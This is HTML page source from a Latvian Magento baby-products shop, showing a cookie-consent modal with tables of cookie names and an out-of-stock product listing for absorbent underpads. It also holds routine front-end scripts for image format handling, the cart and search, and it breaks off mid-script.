  <div class="link-on-bottom">
    <ul class="mobile-bottom-link flex-layout space-between list-unstyled">
      <li><a href="https://babydo.lv/"><span class="icon icon-home"></span>Sākums</a></li>
      <li><a href="#" class="toggle-nav-footer"><span class="icon icon-menu"></span>Izvēlne</a></li>
      <li><a href="https://babydo.lv/customer/account/"><span class="icon icon-user"></span>Konts</a></li>
      <li><a href="https://babydo.lv/checkout/cart/"><span class="icon icon-shopping-bag"></span>Cart</a></li>
    </ul>
  </div>
</div>
  </footer>

<div class="mst-gdpr__cookie-bar-wrapper" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">
        <div class="consent-text">
            Sīkdatņu politika
Lai uzlabotu Jūsu pieredzi un rādītu Jums atbilstošus produktus, „Babydo“ un mūsu partneri izmanto sīkdatnes un līdzīgas tehnoloģijas. Šīs tehnoloģijas tiks izmantotas tikai ar Jūsu piekrišanu. Paldies par sadarbību. Vairāk informācijas atradīsiet mūsu  <a href="https://babydo.lv/privatuma-politika"><strong><u>Privātuma politikā</u></strong></a>        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action" data-trigger-settings="trigger">
                <span>Iestatījumi</span>
            </button>

            <button class="action primary" data-trigger-settings="agree">Agree All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>

<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-698044518f12d"
           aria-describedby="modal-content-698044518f12d"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-698044518f12d" class="modal-title" data-role="title">
                    Privacy Overview                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-698044518f12d" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.                        </div>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Essential        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-1"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                disabled                checked                   data-group-id="1"
                name="allowed-group-1"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round disabled"></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>ADD_TO_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in Orders and Returns widgets</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LOGIN_REDIRECT</td>
                        <td>Preserves the destination page that was loading before the customer was directed to log in</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-BANNERS-CACHE-STORAGE</td>
                        <td>(Adobe Commerce only) Stores banner content locally to improve performance</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-MESSAGES</td>
                        <td>Tracks error messages and other notifications that are shown to the user</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-STORAGE</td>
                        <td>Stores translated content when requested by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-FILE-VERSION</td>
                        <td>Tracks the version of translations in local storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRODUCT_DATA_STORAGE</td>
                        <td>Stores configuration for product data related to Recently Viewed/Compared Products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT</td>
                        <td>Stores product IDs of recently compared products</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of previously compared products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT</td>
                        <td>Stores product IDs of recently viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of recently previously viewed products for easy navigation</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>REMOVE_FROM_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STF</td>
                        <td>Records the time messages are sent by the SendFriend</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>X-MAGENTO-VARY</td>
                        <td>Configuration setting that improves performance when using Varnish static content caching</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FORM_KEY</td>
                        <td>A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-SESSID</td>
                        <td>The value of this cookie triggers the cleanup of local cache storage</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE</td>
                        <td>Local storage of visitor-specific content that enables ecommerce functions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE-SECTION-INVALIDATION</td>
                        <td>Forces local storage of specific content sections that should be invalidated</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PERSISTENT_SHOPPING_CART</td>
                        <td>Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>PRIVATE_CONTENT_VERSION</td>
                        <td>Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>SECTION_DATA_IDS</td>
                        <td>Stores customer-specific information related to shopper-initiated actions, such as wish list display and checkout information</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>STORE</td>
                        <td>Tracks the specific store view/locale selected by the shopper</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Mārketings        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-2"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="2"
                name="allowed-group-2"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>CUSTOMER_SEGMENT_IDS</td>
                        <td>Stores your Customer Segment ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>EXTERNAL_NO_CACHE</td>
                        <td>A flag that, indicates whether caching is on or off</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>FRONTEND</td>
                        <td>Your session ID on the server</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Allows guests to edit their orders</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_CATEGORY</td>
                        <td>The last category you visited</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>LAST_PRODUCT</td>
                        <td>The last product you looked at</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NEWMESSAGE</td>
                        <td>Indicates whether a new message has been received</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>NO_CACHE</td>
                        <td>Indicates whether it is allowed to use cache</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Functionality        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-3"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="3"
                name="allowed-group-3"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>MG_DNT</td>
                        <td>Allows you to restrict Adobe Commerce data collection if you have custom code to manage cookie consent on your site</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>USER_ALLOWED_SAVE_COOKIE</td>
                        <td>Used for cookie restriction mode</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>AUTHENTICATION_FLAG</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_ID</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_GROUP</td>
                        <td>Indicates a customer&#039;s group. This cookie is stored as sha1 checksum of the customer&#039;s group ID</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CART_ID</td>
                        <td>Identifies a shopper&#039;s cart actions</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_PRODUCT_CONTEXT</td>
                        <td>Identifies a shopper&#039;s product interactions. This cookie contains the customer&#039;s unique quote ID in the system</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Statistical        </h4>
                <label class="switch">
            <span style="display: none">Atļaut</span>
            <input id="allowed-group-4"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="4"
                name="allowed-group-4"                   aria-label="At&#x013C;aut"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vārds</th>
                    <th>Apraksts</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>_ga</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ga_*</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_gcl_au</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_tt_enable_cookie</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_ttp</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbp</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                                    <tr>
                        <td>_fbc</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Gads</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Apstiprināt                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<!-- BEGIN OMNISEND SCRIPT-->

<!-- END OMNISEND SCRIPT-->
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
</div>




    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var BASE_URL = 'https\u003A\u002F\u002Fbabydo.lv\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV'
    };</script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://babydo.lv/static/frontend/topico/topico_default/lv_LV/Rokanthemes_PriceCountdown/js/timer.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.",
    "description": "Vienreizlietojamos absorb\u0113jo\u0161os paladzi\u0146u var izmantot un tie var b\u016bt noder\u012bgi pa\u0161ai mammai dzemd\u012bbu nam\u0101. V\u0113l\u0101k tie noder\u0113s ar\u012b mazulim. Ne vienm\u0113r ir dro\u0161i guld\u012bt mazuli uz da\u017e\u0101d\u0101m virsm\u0101m, ar\u012b p\u0101rt\u012b\u0161ana m\u0101j\u0101s uz piem. d\u012bv\u0101na neapejas bez \"maz\u0101m av\u0101rij\u0101m\". M\u012bksti un \u012bpa\u0161i absorb\u0113jo\u0161i paladzi\u0146i ir \u013coti praktiski un noder\u0113s jebkur\u0101 situ\u0101cij\u0101: p\u0101rtinot mazuli vai vienk\u0101r\u0161i guldinot pieaugu\u0161o gult\u0101.\r\n\r\nPaladzi\u0146i ir hipoaler\u0123iski un dermatalo\u0123iski p\u0101rbaud\u012bti",
    "sku": "108-ALI-HARTMAN6090",
    "url": "https:\/\/babydo.lv\/absorbejosi-paladzini-hartmann-60x90cm-5gab.html",
    "image": "https:\/\/babydo.lv\/pub\/media\/catalog\/product\/u\/h\/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 3.99,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/babydo.lv\/absorbejosi-paladzini-hartmann-60x90cm-5gab.html"
    },
    "gtin8": "Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.",
    "brand": {
        "@type": "Thing",
        "name": "-- Please Select --"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {

            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://babydo.lv/';
            var imageFormat = imageUrl.split('.').pop();
            var mediaBaseUrl = 'https://babydo.lv/media/';
            var staticBaseUrl = 'https://babydo.lv/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Absorbējoši paladziņi 60x90cm 5gab.",
        "image": "https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/u/h/uhekordsed-vedelikukindlad-aluslinad-60x90cm-5tk-osta-hartmann-molinea-plus.jpg",
        "description": "Vienreizlietojamos absorbējošos paladziņu var izmantot un tie var būt noderīgi pašai mammai dzemdību namā. Vēlāk tie noderēs arī mazulim. Ne vienmēr ir droši guldīt mazuli uz dažādām virsmām, arī pārtīšana mājās uz piem. dīvāna neapejas bez &quot;mazām avārijām&quot;. Mīksti un īpaši absorbējoši paladziņi ir ļoti praktiski un noderēs jebkurā situācijā: pārtinot mazuli vai vienkārši guldinot pieaugušo gultā.

Paladziņi ir hipoalerģiski un dermataloģiski pārbaudīti

",

        "sku": "108-ALI-HARTMAN6090",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "url": "https://babydo.lv/absorbejosi-paladzini-hartmann-60x90cm-5gab.html",
            "availability": "https://schema.org/OutOfStock",
            "price": "3.99"
        }
    }

</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
                                        {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                          "@id": "https://babydo.lv/",
                          "name": "Home"
                        }
                      }
                                                      ]
}

    </script>
<script>
    window.logoUrl = 'https://babydo.lv/media/rokanthemes/logo/default/logo_header_home4.png';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://babydo.lv/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://babydo.lv/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://babydo.lv/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".babydo.lv",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
            window.addEventListener("load", function() {
                var notificationBar;
                notificationBar = document.getElementsByClassName("sticky-notification-bar")[0];
                notificationBar.style.position = "fixed";
                document.getElementsByClassName("top-header")[0].style.marginTop = notificationBar.offsetHeight+"px";
            });
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/babydo.lv\/checkout\/cart\/","checkoutUrl":"https:\/\/babydo.lv\/checkout\/","updateItemQtyUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/babydo.lv\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"1","customerLoginUrl":"https:\/\/babydo.lv\/customer\/account\/login\/referer\/aHR0cHM6Ly9iYWJ5ZG8ubHYvYWJzb3JiZWpvc2ktcGFsYWR6aW5pLWhhcnRtYW5uLTYweDkwY20tNWdhYi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/babydo.lv\/captcha\/refresh\/","isRequired":false,"timestamp":1770013777}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'rokanthemes/choose'
    ], function ($) {
        $( document ).ready(function() {
            $("#choose_category").chosen();
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "300"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://babydo.lv/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/verticalmenu'
    ], function ($) {
        $(".verticalmenu").VerticalMenu();
		$('.cms-index-index .navigation.verticalmenu .togge-menu').hide();
		$('.title-category-dropdown').click(function(event){
			$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
			$(this).toggleClass('active');
			$( 'body' ).toggleClass( 'background_shadow_show' );
		});
